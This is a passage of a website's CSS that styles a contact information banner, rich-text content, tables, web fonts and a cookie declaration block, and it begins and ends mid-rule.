0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .iuLpZQ table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.iuLpZQ table tbody tr td{white-space:nowrap;}} .iuLpZQ sub{position:relative;top:0.5em;font-size:80%;} .iuLpZQ .responsive-table{position:relative;overflow-x:auto;} .iuLpZQ *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .iuLpZQ > *:first-child{margin-top:0;} .iuLpZQ > *:last-child{margin-bottom:0;} .iuLpZQ p{font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);color:#ffffff;margin-bottom:0;} .iuLpZQ p a{color:var(--linkColor);} .iuLpZQ a{color:var(--linkColor);}
/* sc-component-id: ContactInfoBannerstyles__Container-sc-1t235m-0 */
.cWAnMs{--bgColor:#002e40;--fgColor:#ffffff;--formBgColor:#ffffff;background-color:var(--bgColor);color:var(--fgColor);position:relative;} .cWAnMs[data-theme=teal]{--bgColor:#006068;--formBgColor:#fad4e0;} .cWAnMs[data-theme=coral]{--bgColor:#f5a6c2;--fgColor:#002e40;--formBgColor:#d1edfa;} .cWAnMs[data-has-bg='true']{--formBgColor:#d1edfa !important;}
/* sc-component-id: ContactInfoBannerstyles__Inner-sc-1t235m-1 */
.hzCalO{position:relative;z-index:1;} @media (min-width:1024px){.hzCalO{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.hzCalO{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 */
.eDxNEk{grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;} @media (min-width:1024px){.eDxNEk{grid-column:7 / span 6;margin-top:0;}}
/* sc-component-id: ContactInfoBannerstyles__FormContainer-sc-1t235m-6 */
.fDXGAa{background-color:var(--formBgColor);color:#002e40;padding:clamp(1.25rem,0.22rem + 2.91vw,3.13rem) clamp(1.25rem,-0.13rem + 3.88vw,3.75rem);}
/* sc-component-id: ContactInfoBannerstyles__FormTitle-sc-1t235m-7 */
.fLQpW{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: ContactInfoBannerstyles__FormIntro-sc-1t235m-8 */
.jMDpDy{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 */
.ekfocM{grid-column:1 / span 6;position:relative;}
/* sc-component-id: ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 */
.iyXeH{margin-top:15px;} @media (min-width:768px){.iyXeH{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}}
/* sc-component-id: ContactInfoBannerstyles__SubTitle-sc-1t235m-12 */
.iicglm{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin-bottom:0;}
/* sc-component-id: ContactInfoBannerstyles__Title-sc-1t235m-13 */
.jkXFYe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);line-height:clamp(2.25rem,1.63rem + 1.74vw,3.38rem);}
/* sc-component-id: ContactInfoBannerstyles__Content-sc-1t235m-14 */
.kRoYMM{max-width:700px;} .kRoYMM h1,.kRoYMM .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kRoYMM h2,.kRoYMM .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kRoYMM h3,.kRoYMM .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kRoYMM h4,.kRoYMM .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kRoYMM p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kRoYMM p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kRoYMM p.center{text-align:center;} .kRoYMM p.right{text-align:right;} .kRoYMM p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kRoYMM p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kRoYMM p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM p a:focus{outline:none;} .kRoYMM p a:focus,.kRoYMM p a:hover{color:#55959a;} .kRoYMM a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM a:focus{outline:none;} .kRoYMM a:focus,.kRoYMM a:hover{color:#55959a;} .kRoYMM ol,.kRoYMM ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kRoYMM ol li,.kRoYMM ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kRoYMM ol li p,.kRoYMM ul li p{display:inline;} .kRoYMM ol li p:last-child,.kRoYMM ul li p:last-child{margin-bottom:0;} .kRoYMM ol{list-style:decimal;padding-left:1.2em;} .kRoYMM ul{list-style:none;padding-left:1.2em;} .kRoYMM ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kRoYMM ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kRoYMM ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kRoYMM ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kRoYMM blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kRoYMM blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kRoYMM .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kRoYMM .quote-name > strong{display:block;} .kRoYMM hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kRoYMM table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kRoYMM table thead tr td,.kRoYMM table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kRoYMM table thead tr td:first-child,.kRoYMM table thead tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table thead tr td:last-child,.kRoYMM table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr:nth-child(even){background-color:#bfe3e1;} .kRoYMM table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kRoYMM table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kRoYMM table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kRoYMM table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kRoYMM table tbody tr td{white-space:nowrap;}} .kRoYMM sub{position:relative;top:0.5em;font-size:80%;} .kRoYMM .responsive-table{position:relative;overflow-x:auto;} .kRoYMM *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kRoYMM > *:first-child{margin-top:0;} .kRoYMM > *:last-child{margin-bottom:0;} .kRoYMM p{font-size:clamp(0.94rem,0.77rem + 0.48vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 */
.iLJhvB{display:grid;grid-template-columns:auto;gap:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-top:50px;} @media (min-width:568px){.iLJhvB{grid-template-columns:repeat(2,1fr);}} @media (min-width:1024px){.iLJhvB{grid-template-columns:1fr;}} @media (min-width:1280px){.iLJhvB{grid-template-columns:repeat(2,1fr);}}
/* sc-component-id: ContactInfoBannerstyles__Item-sc-1t235m-16 */
.hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--factColor:var(--fgColor);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1.19rem,0.91rem + 0.78vw,1.69rem);gap:0;} .ContactInfoBannerstyles__Container-sc-1t235m-0[data-theme=coral] .hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--linkColor:var(--factColor);--factColorBar:var(--factColor);} .hQOmZZ:nth-child(2) .KeyFactCardstyles__Container-sc-1emjeak-0{--factColorBar:#d1edfa;} .hQOmZZ .KeyFactCardstyles__GraphicHolder-sc-1emjeak-1{padding-right:19px;-webkit-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);-ms-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);} .hQOmZZ .KeyFactCardstyles__FactText-sc-1emjeak-5{font-style:italic;} .hQOmZZ .KeyFactCardstyles__FactGraphic-sc-1emjeak-2{height:clamp(2rem,1.45rem + 1.55vw,3rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-451784873 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p 